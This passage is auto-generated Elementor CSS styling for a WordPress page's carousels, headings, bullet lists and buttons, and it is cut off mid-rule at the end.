> .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 6px;}.elementor-52981 .elementor-element.elementor-element-1d43427 .elementor-button:hover svg, .elementor-52981 .elementor-element.elementor-element-1d43427 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-52981 .elementor-element.elementor-element-7722bec{padding:50px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-7200721 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-52981 .elementor-element.elementor-element-c7a9918 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-c7a9918{text-align:center;font-family:"no", Sans-serif;font-size:40px;font-weight:300;text-transform:uppercase;line-height:40px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-defa92d > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-defa92d{text-align:center;font-family:"no", Sans-serif;font-size:25px;font-weight:300;text-transform:uppercase;line-height:22px;letter-spacing:2.8px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-57831da > .elementor-container{max-width:1400px;}.elementor-52981 .elementor-element.elementor-element-57831da{overflow:hidden;margin-top:0px;margin-bottom:0px;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 > .elementor-widget-container{margin:0px 7px 0px 7px;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .ue-item-container{max-width:300px;text-align:center;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .uc-carousel-sync1 .item,.elementor-52981 .elementor-element.elementor-element-a12bfc9 .ue-item-overlay{border-radius:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .item{background-position:center center;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .ue-thumb{height:80px;background-position:center center;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .uc-carousel-sync2 .item{border-radius:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .uc-carousel-sync2{margin-top:-20px;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .itemThumbTitle{color:#dedede;opacity:100%;text-align:center;padding:10px 10px 10px 10px;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .ue-thumb-holder:hover .itemThumbTitle{opacity:100%;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .itemTitle{color:var( --e-global-color-b0d9266 );font-size:18px;margin-top:-155px;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .itemDescription{color:var( --e-global-color-bdd4c3d );margin-top:10px;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .uc_more_btn{padding:5px 20px 5px 20px;border-radius:0px;background-color:#DDD6D669;color:#ffffff;margin-top:400px;border-style:solid;border-width:1px 1px 1px 1px;font-size:10px;font-weight:600;letter-spacing:3px;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .uc_more_btn:hover{background-color:#1F1F1F69;color:#ffffff;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .owl-nav .owl-prev{left:10px;right:auto;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .owl-nav .owl-next{right:10px;left:auto;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .owl-carousel .owl-nav .owl-next,.elementor-52981 .elementor-element.elementor-element-a12bfc9 .owl-carousel .owl-nav .owl-prev{top:130px;border-radius:100px;width:42px;height:42px;line-height:42px;font-size:16px;color:#BEBEBE;}.elementor-52981 .elementor-element.elementor-element-19318a0{text-align:center;}.elementor-52981 .elementor-element.elementor-element-19318a0 .elementor-heading-title{font-family:"no", Sans-serif;font-size:20px;font-weight:400;line-height:22px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-ec16d2a .uc_material_bullets_row{background-color:#FFFFFF;flex-direction:column;}.elementor-52981 .elementor-element.elementor-element-ec16d2a > .elementor-widget-container{margin:-10px 0px 0px 50px;}.elementor-52981 .elementor-element.elementor-element-ec16d2a .ue-bullets{grid-template-columns:repeat(4, minmax(0, 1fr));gap:0px;}.elementor-52981 .elementor-element.elementor-element-ec16d2a .uc_content_box{text-align:left;padding:0px 15px 0px 15px;}.elementor-52981 .elementor-element.elementor-element-ec16d2a .ue-icon{font-size:30px;background-color:#FFFFFF;color:#292929;width:50px;padding:0px 0px 10px 0px;}.elementor-52981 .elementor-element.elementor-element-ec16d2a .ue-icon svg{fill:#292929;}.elementor-52981 .elementor-element.elementor-element-ec16d2a .ue-title{color:#292929;font-family:"no", Sans-serif;font-size:16px;font-weight:700;margin-top:0px;}.elementor-52981 .elementor-element.elementor-element-ec16d2a .ue-text{color:#ffffff;margin-top:5px;}.elementor-52981 .elementor-element.elementor-element-ec16d2a .ue-seperator-line{background-color:#ffffff;width:30px;height:3px;}.elementor-52981 .elementor-element.elementor-element-ec16d2a .ue-seperator{margin-top:5px;}.elementor-52981 .elementor-element.elementor-element-7091f30 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-7091f30{text-align:center;font-family:"no", Sans-serif;font-size:20px;font-weight:400;line-height:22px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-5408c79 .elementor-button{background-color:#02010100;font-family:"no", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;letter-spacing:3.5px;fill:var( --e-global-color-b0d9266 );color:var( --e-global-color-b0d9266 );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-5408c79 .elementor-button:hover, .elementor-52981 .elementor-element.elementor-element-5408c79 .elementor-button:focus{background-color:#8F8D8D75;color:#FFFFFF;}.elementor-52981 .elementor-element.elementor-element-5408c79 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 6px;}.elementor-52981 .elementor-element.elementor-element-5408c79 .elementor-button:hover svg, .elementor-52981 .elementor-element.elementor-element-5408c79 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-52981 .elementor-element.elementor-element-7b6f57b > .elementor-widget-container{margin:0px 7px 0px 7px;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .ue-item-container{max-width:300px;text-align:center;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .uc-carousel-sync1 .item,.elementor-52981 .elementor-element.elementor-element-7b6f57b .ue-item-overlay{border-radius:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .item{background-position:center center;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .ue-thumb{height:80px;background-position:center center;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .uc-carousel-sync2 .item{border-radius:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .uc-carousel-sync2{margin-top:-20px;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .itemThumbTitle{color:#dedede;opacity:100%;text-align:center;padding:10px 10px 10px 10px;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .ue-thumb-holder:hover .itemThumbTitle{opacity:100%;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .itemTitle{color:var( --e-global-color-b0d9266 );font-size:18px;margin-top:-155px;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .itemDescription{color:var( --e-global-color-bdd4c3d );margin-top:10px;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .uc_more_btn{padding:5px 20px 5px 20px;border-radius:0px;background-color:#DDD6D669;color:#ffffff;margin-top:400px;border-style:solid;border-width:1px 1px 1px 1px;font-size:10px;font-weight:600;letter-spacing:3px;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .uc_more_btn:hover{background-color:#1F1F1F69;color:#ffffff;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .owl-nav .owl-prev{left:10px;right:auto;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .owl-nav .owl-next{right:10px;left:auto;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .owl-carousel .owl-nav .owl-next,.elementor-52981 .elementor-element.elementor-element-7b6f57b .owl-carousel .owl-nav .owl-prev{top:130px;border-radius:100px;width:42px;height:42px;line-height:42px;font-size:16px;color:#BEBEBE;}.elementor-52981 .elementor-element.elementor-element-a36a2e5{text-align:center;}.elementor-52981 .elementor-element.elementor-element-a36a2e5 .elementor-heading-title{font-family:"no", Sans-serif;font-size:20px;font-weight:400;line-height:22px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-66a85f7 .uc_material_bullets_row{background-color:#FFFFFF;flex-direction:column;}.elementor-52981 .elementor-element.elementor-element-66a85f7 > .elementor-widget-container{margin:-10px 0px 0px 50px;}.elementor-52981 .elementor-element.elementor-element-66a85f7 .ue-bullets{grid-template-columns:repeat(4, minmax(0, 1fr));gap:0px;}.elementor-52981 .elementor-element.elementor-element-66a85f7 .uc_content_box{text-align:left;padding:0px 15px 0px 15px;}.elementor-52981 .elementor-element.elementor-element-66a85f7 .ue-icon{font-size:30px;background-color:#FFFFFF;color:#292929;width:50px;padding:0px 0px 10px 0px;}.elementor-52981 .elementor-element.elementor-element-66a85f7 .ue-icon svg{fill:#292929;}.elementor-52981 .elementor-element.elementor-element-66a85f7 .ue-title{color:#292929;font-family:"no", Sans-serif;font-size:16px;font-weight:700;margin-top:0px;}.elementor-52981 .elementor-element.elementor-element-66a85f7 .ue-text{color:#ffffff;margin-top:5px;}.elementor-52981 .elementor-element.elementor-element-66a85f7 .ue-seperator-line{background-color:#ffffff;width:30px;height:3px;}.elementor-52981 .elementor-element.elementor-element-66a85f7 .ue-seperator{margin-top:5px;}.elementor-52981 .elementor-element.elementor-element-cd396c1 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-cd396c1{text-align:center;font-family:"no", Sans-serif;font-size:20px;font-weight:400;line-height:22px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-76bf9bb .elementor-button{background-color:#02010100;font-family:"no", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;letter-spacing:3.5px;fill:var( --e-global-color-b0d9266 );color:var( --e-global-color-b0d9266 );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-76bf9bb .elementor-button:hover, .elementor-52981 .elementor-element.elementor-element-76bf9bb .elementor-button:focus{background-color:#8F8D8D75;color:#FFFFFF;}.elementor-52981 .elementor-element.elementor-element-76bf9bb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 6px;}.elementor-52981 .elementor-element.elementor-element-76bf9bb .elementor-button:hover svg, .elementor-52981 .elementor-element.elementor-element-76bf9bb .elementor-button:focus svg{fill:#FFFFFF;}.elementor-52981 .elementor-element.elementor-element-242c116 > .elementor-widget-container{margin:0px 7px 0px 7px;}.elementor-52981 .elementor-element.elementor-element-242c116 .ue-item-container{max-width:300px;text-align:center;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-242c116 .uc-carousel-sync1 .item,.elementor-52981 .elementor-element.elementor-element-242c116 .ue-item-overlay{border-radius:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-242c116 .item{background-position:center center;}.elementor-52981 .elementor-element.elementor-element-242c116 .ue-thumb{height:80px;background-position:center center;}.elementor-52981 .elementor-element.elementor-element-242c116 .uc-carousel-sync2 .item{border-radius:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-242c116 .uc-carousel-sync2{margin-top:-20px;}.elementor-52981 .elementor-element.elementor-element-242c116 .itemThumbTitle{color:#dedede;opacity:100%;text-align:center;padding:10px 10px 10px 10px;}.elementor-52981 .elementor-element.elementor-element-242c116 .ue-thumb-holder:hover .itemThumbTitle{opacity:100%;}.elementor-52981 .elementor-element.elementor-element-242c116 .itemTitle{color:var( --e-global-color-b0d9266 );font-size:18px;margin-top:-155px;}.elementor-52981 .elementor-element.elementor-element-242c116 .itemDescription{color:var( --e-global-color-bdd4c3d );margin-top:10px;}.elementor-52981 .elementor-element.elementor-element-242c116 .uc_more_btn{padding:5px 20px 5px 20px;border-radius:0px;background-color:#DDD6D669;color:#ffffff;margin-top:400px;border-style:solid;border-width:1px 1px 1px 1px;font-size:10px;font-weight:600;letter-spacing:3px;}.elementor-52981 .elementor-element.elementor-element-242c116 .uc_more_btn:hover{background-color:#1F1F1F69;color:#ffffff;}.elementor-52981 .elementor-element.elementor-element-242c116 .owl-nav .owl-prev{left:10px;right:auto;}.elementor-52981 .elementor-element.elementor-element-242c116 .owl-nav .owl-next{right:10px;left:auto;}.elementor-52981 .elementor-element.elementor-element-242c116 .owl-carousel .owl-nav .owl-next,.elementor-52981 .elementor-element.elementor-element-242c116 .owl-carousel .owl-nav .owl-prev{top:130px;border-radius:100px;width:42px;height:42px;line-height:42px;font-size:16px;color:#BEBEBE;}.elementor-52981 .elementor-element.elementor-element-014e838{text-align:center;}.elementor-52981 .elementor-element.elementor-element-014e838 .elementor-heading-title{font-family:"no", Sans-serif;font-size:20px;font-weight:400;line-height:22px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-4fcdf6d .uc_material_bullets_row{background-color:#FFFFFF;flex-direction:column;}.elementor-52981 .elementor-element.elementor-element-4fcdf6d > .elementor-widget-container{margin:-10px 0px 0px 50px;}.elementor-52981 .elementor-element.elementor-element-4fcdf6d .ue-bullets{grid-template-columns:repeat(4, minmax(0, 1fr));gap:0px;}.elementor-52981 .elementor-element.elementor-element-4fcdf6d .uc_content_box{text-align:left;padding:0px 15px 0px 15px;}.elementor-52981 .elementor-element.elementor-element-4fcdf6d .ue-icon{font-size:30px;background-color:#FFFFFF;color:#292929;width:50px;padding:0px 0px 10px 0px;}.elementor-52981 .elementor-element.elementor-element-4fcdf6d .ue-icon svg{fill:#292929;}.elementor-52981 .elementor-element.elementor-element-4fcdf6d .ue-title{color:#292929;font-family:"no", Sans-serif;font-size:16px;font-weight:700;margin-top:0px;}.elementor-52981 .elementor-element.elementor-element-4fcdf6d .ue-text{color:#ffffff;margin-top:5px;}.elementor-52981 .elementor-element.elementor-element-4fcdf6d .ue-seperator-line{background-color:#ffffff;width:30px;height:3px;}.elementor-52981 .elementor-element.elementor-element-4fcdf6d .ue-seperator{margin-top:5px;}.elementor-52981 .elementor-element.elementor-element-fb216f6 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-fb216f6{text-align:center;font-family:"no", Sans-serif;font-size:20px;font-weight:400;line-height:22px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-9e95d85 .elementor-button{background-color:#02010100;font-family:"no", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;letter-spacing:3.5px;fill:var( --e-global-color-b0d9266 );color:var( --e-global-color-b0d9266 );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-9e95d85 .elementor-button:hover, .elementor-52981 .elementor-element.elementor-element-9e95d85 .elementor-button:focus{background-color:#8F8D8D75;color:#FFFFFF;}.elementor-52981 .elementor-element.elementor-element-9e95d85 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 6px;}.elementor-52981 .elementor-element.elementor-element-9e95d85 .elementor-button:hover svg, .elementor-52981 .elementor-element.elementor-element-9e95d85 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-52981 .elementor-element.elementor-element-bc84703 > .elementor-container{max-width:1400px;}.elementor-52981 .elementor-element.elementor-element-bc84703{overflow:hidden;margin-top:50px;margin-bottom:0px;}.elementor-52981 .elementor-element.elementor-element-1a628bc > .elementor-widget-container{margin:0px 7px 0px 7px;}.elementor-52981 .elementor-element.elementor-element-1a628bc .ue-item-container{max-width:300px;text-align:center;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-1a628bc .uc-carousel-sync1 .item,.elementor-52981 .elementor-element.elementor-element-1a628bc .ue-item-overlay{border-radius:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-1a628bc .item{background-position:center center;}.elementor-52981 .elementor-element.elementor-element-1a628bc .ue-thumb{height:80px;background-position:center center;}.elementor-52981 .elementor-element.elementor-element-1a628bc .uc-carousel-sync2 .item{border-radius:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-1a628bc .uc-carousel-sync2{margin-top:-20px;}.elementor-52981 .elementor-element.elementor-element-1a628bc .itemThumbTitle{color:#dedede;opacity:100%;text-align:center;padding:10px 10px 10px 10px;}.elementor-52981 .elementor-element.elementor-element-1a628bc .ue-thumb-holder:hover .itemThumbTitle{opacity:100%;}.elementor-52981 .elementor-element.elementor-element-1a628bc .itemTitle{color:var( --e-global-color-b0d9266 );font-size:18px;margin-top:-155px;}.elementor-52981 .elementor-element.elementor-element-1a628bc .itemDescription{color:var( --e-global-color-bdd4c3d );margin-top:10px;}.elementor-52981 .elementor-element.elementor-element-1a628bc .uc_more_btn{padding:5px 20px 5px 20px;border-radius:0px;background-color:#DDD6D669;color:#ffffff;margin-top:400px;border-style:solid;border-width:1px 1px 1px 1px;font-size:10px;font-weight:600;letter-spacing:3px;}.elementor-52981 .elementor-element.elementor-element-1a628bc .uc_more_btn:hover{background-color:#1F1F1F69;color:#ffffff;}.elementor-52981 .elementor-element.elementor-element-1a628bc .owl-nav .owl-prev{left:10px;right:auto;}.elementor-52981 .elementor-element.elementor-element-1a628bc .owl-nav .owl-next{right:10px;left:auto;}.elementor-52981 .elementor-element.elementor-element-1a628bc .owl-carousel .owl-nav .owl-next,.elementor-52981 .elementor-element.elementor-element-1a628bc .owl-carousel .owl-nav .owl-prev{top:130px;border-radius:100px;width:42px;height:42px;line-height:42px;font-size:16px;color:#BEBEBE;}.elementor-52981 .elementor-element.elementor-element-45bbca3{text-align:center;}.elementor-52981 .elementor-element.elementor-element-45bbca3 .elementor-heading-title{font-family:"no", Sans-serif;font-size:20px;font-weight:400;line-height:22px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-bef83dc .uc_material_bullets_row{background-color:#FFFFFF;flex-direction:column;}.elementor-52981 .elementor-element.elementor-element-bef83dc > .elementor-widget-container{margin:-10px 0px 0px 50px;}.elementor-52981 .elementor-element.elementor-element-bef83dc .ue-bullets{grid-template-columns:repeat(4, minmax(0, 1fr));gap:0px;}.elementor-52981 .elementor-element.elementor-element-bef83dc .uc_content_box{text-align:left;padding:0px 15px 0px 15px;}.elementor-52981 .elementor-element.elementor-element-bef83dc .ue-icon{font-size:30px;background-color:#FFFFFF;color:#292929;width:50px;padding:0px 0px 10px 0px;}.elementor-52981 .elementor-element.elementor-element-bef83dc .ue-icon svg{fill:#292929;}.elementor-52981 .elementor-element.elementor-element-bef83dc .ue-title{color:#292929;font-family:"no", Sans-serif;font-size:16px;font-weight:700;margin-top:0px;}.elementor-52981 .elementor-element.elementor-element-bef83dc .ue-text{color:#ffffff;margin-top:5px;}.elementor-52981 .elementor-element.elementor-element-bef83dc .ue-seperator-line{background-color:#ffffff;width:30px;height:3px;}.elementor-52981 .elementor-element.elementor-element-bef83dc .ue-seperator{margin-top:5px;}.elementor-52981 .elementor-element.elementor-element-da8f1c4 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-da8f1c4{text-align:center;font-family:"no", Sans-serif;font-size:20px;font-weight:400;line-height:22px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-0739d6c .elementor-button{background-color:#02010100;font-family:"no", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;letter-spacing:3.5px;fill:var( --e-global-color-b0d9266 );color:var( --e-global-color-b0d9266 );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-0739d6c .elementor-button:hover, .elementor-52981 .elementor-element.elementor-element-0739d6c .elementor-button:focus{background-color:#8F8D8D75;color:#FFFFFF;}.elementor-52981 .elementor-element.elementor-element-0739d6c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 6px;}.elementor-52981 .elementor-element.elementor-element-0739d6c .elementor-button:hover svg, .elementor-52981 .elementor-element.elementor-element-0739d6c .elementor-button:focus svg{fill:#FFFFFF;}.elementor-52981 .elementor-element.elementor-element-8172fca > .elementor-widget-container{margin:0px 7px 0px 7px;}.elementor-52981 .elementor-element.elementor-element-8172fca .ue-item-container{max-width:300px;text-align:center;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-8172fca .uc-carousel-sync1 .item,.elementor-52981 .elementor-element.elementor-element-8172fca .ue-item-overlay{border-radius:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-8172fca .item{background-position:center center;}.elementor-52981 .elementor-element.elementor-element-8172fca .ue-thumb{height:80px;background-position:center center;}.elementor-52981 .elementor-element.elementor-element-8172fca .uc-carousel-sync2 .item{border-radius:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-8172fca .uc-carousel-sync2{margin-top:-20px;}.elementor-52981 .elementor-element.elementor-element-8172fca .itemThumbTitle{color:#dedede;opacity:100%;text-align:center;padding:10px 10px 10px 10px;}.elementor-52981 .elementor-element.elementor-element-8172fca .ue-thumb-holder:hover .itemThumbTitle{opacity:100%;}.elementor-52981 .elementor-element.elementor-element-8172fca .itemTitle{color:var( --e-global-color-b0d9266 );font-size:18px;margin-top:-155px;}.elementor-52981 .elementor-element.elementor-element-8172fca .itemDescription{color:var( --e-global-color-bdd4c3d );margin-top:10px;}.elementor-52981 .elementor-element.elementor-element-8172fca .uc_more_btn{padding:5px 20px 5px 20px;border-radius:0px;background-color:#DDD6D669;color:#ffffff;margin-top:400px;border-style:solid;border-width:1px 1px 1px 1px;font-size:10px;font-weight:600;letter-spacing:3px;}.elementor-52981 .elementor-element.elementor-element-8172fca .uc_more_btn:hover{background-color:#1F1F1F69;color:#ffffff;}.elementor-52981 .elementor-element.elementor-element-8172fca .owl-nav .owl-prev{left:10px;right:auto;}.elementor-52981 .elementor-element.elementor-element-8172fca .owl-nav .owl-next{right:10px;left:auto;}.elementor-52981 .elementor-element.elementor-element-8172fca .owl-carousel .owl-nav .owl-next,.elementor-52981 .elementor-element.elementor-element-8172fca .owl-carousel .owl-nav .owl-prev{top:130px;border-radius:100px;width:42px;height:42px;line-height:42px;font-size:16px;color:#BEBEBE;}.elementor-52981 .elementor-element.elementor-element-fa78415{text-align:center;}.elementor-52981 .elementor-element.elementor-element-fa78415 .elementor-heading-title{font-family:"no", Sans-serif;font-size:20px;font-weight:400;line-height:22px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-939c89a .uc_material_bullets_row{background-color:#FFFFFF;flex-direction:column;}.elementor-52981 .elementor-element.elementor-element-939c89a > .elementor-widget-container{margin:-10px 0px 0px 50px;}.elementor-52981 .elementor-element.elementor-element-939c89a .ue-bullets{grid-template-columns:repeat(4, minmax(0, 1fr));gap:0px;}.elementor-52981 .elementor-element.elementor-element-939c89a .uc_content_box{text-align:left;padding:0px 15px 0px 15px;}.elementor-52981 .elementor-element.elementor-element-939c89a .ue-icon{font-size:30px;background-color:#FFFFFF;color:#292929;width:50px;padding:0px 0px 10px 0px;}.elementor-52981 .elementor-element.elementor-element-939c89a .ue-icon svg{fill:#292929;}.elementor-52981 .elementor-element.elementor-element-939c89a .ue-title{color:#292929;font-family:"no", Sans-serif;font-size:16px;font-weight:700;margin-top:0px;}.elementor-52981 .elementor-element.elementor-element-939c89a .ue-text{color:#ffffff;margin-top:5px;}.elementor-52981 .elementor-element.elementor-element-939c89a .ue-seperator-line{background-color:#ffffff;width:30px;height:3px;}.elementor-52981 .elementor-element.elementor-element-939c89a .ue-seperator{margin-top:5px;}.elementor-52981 .elementor-element.elementor-element-2b9ddbe > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-2b9ddbe{text-align:center;font-family:"no", Sans-serif;font-size:20px;font-weight:400;line-height:22px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-f0863c9 .elementor-button{background-color:#02010100;font-family:"no", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;letter-spacing:3.5px;fill:var( --e-global-color-b0d9266 );color:var( --e-global-color-b0d9266 );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-f0863c9 .elementor-button:hover, .elementor-52981 .elementor-element.elementor-element-f0863c9 .elementor-button:focus{background-color:#8F8D8D75;color:#FFFFFF;}.elementor-52981 .elementor-element.elementor-element-f0863c9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 6px;}.elementor-52981 .elementor-element.elementor-element-f0863c9 .elementor-button:hover svg, .elementor-52981 .elementor-element.elementor-element-f0863c9 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-52981 .elementor-element.elementor-element-02e2977 > .elementor-container{max-width:1400px;}.elementor-52981 .elementor-element.elementor-element-02e2977{padding:50px 0px 50px 0px;}.elementor-bc-flex-widget .elementor-52981 .elementor-element.elementor-element-abdaaab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-52981 .elementor-element.elementor-element-abdaaab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-52981 .elementor-element.elementor-element-c59674c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-c59674c{text-align:center;}.elementor-52981 .elementor-element.elementor-element-c59674c .elementor-heading-title{font-family:"no", Sans-serif;font-size:30px;font-weight:300;text-transform:uppercase;line-height:40px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-baa035a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-baa035a{text-align:center;font-family:"no", Sans-serif;font-size:20px;font-weight:400;line-height:22px;}.elementor-52981 .elementor-element.elementor-element-1c8b70c > .elementor-widget-container{margin:0px 30px 0px 30px;}.elementor-52981 .elementor-element.elementor-element-a337500 .elementor-button{background-color:#066AAB;font-family:"no", Sans-serif;font-size:20px;font-weight:500;text-transform:uppercase;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-a337500 > .elementor-widget-container{margin:0px 30px 0px 30px;}.elementor-52981 .elementor-element.elementor-element-a337500 .elementor-button:hover, .elementor-52981 .elementor-element.elementor-element-a337500 .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-a337500 .elementor-button:hover svg, .elementor-52981 .elementor-element.elementor-element-a337500 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-7e82b5b .elementor-button{background-color:#C58300BA;font-family:"no", Sans-serif;font-size:20px;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-7e82b5b > .elementor-widget-container{margin:0px 30px 50px 30px;}.elementor-52981 .elementor-element.elementor-element-7e82b5b .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-52981 .elementor-element.elementor-element-7e82b5b .elementor-button:hover, .elementor-52981 .elementor-element.elementor-element-7e82b5b .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-7e82b5b .elementor-button:hover svg, .elementor-52981 .elementor-element.elementor-element-7e82b5b .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-943705b > .elementor-background-overlay{background-color:var( --e-global-color-primary );opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52981 .elementor-element.elementor-element-943705b > .elementor-container{max-width:1400px;}.elementor-52981 .elementor-element.elementor-element-943705b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:71px 0px 20px 0px;}.elementor-52981 .elementor-element.elementor-element-5b9a666 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-5b9a666{text-align:center;font-family:"no", Sans-serif;font-size:40px;font-weight:300;text-transform:uppercase;line-height:40px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-a847361 > .elementor-widget-container{margin:-10px 30px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-a847361{text-align:center;font-family:"no", Sans-serif;font-size:20px;font-weight:400;line-height:22px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-edae743 > .elementor-widget-container{margin:-20px -20px -20px -20px;}.elementor-52981 .elementor-element.elementor-element-edae743{text-align:center;font-family:"no", Sans-serif;font-size:20px;font-weight:400;line-height:22px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-add7d9b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-52981 .elementor-element.elementor-element-07f4386 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-07f4386{text-align:center;font-family:"no", Sans-serif;font-size:20px;font-weight:400;line-height:22px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-ec36ee8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-ec36ee8{text-align:center;font-family:"no", 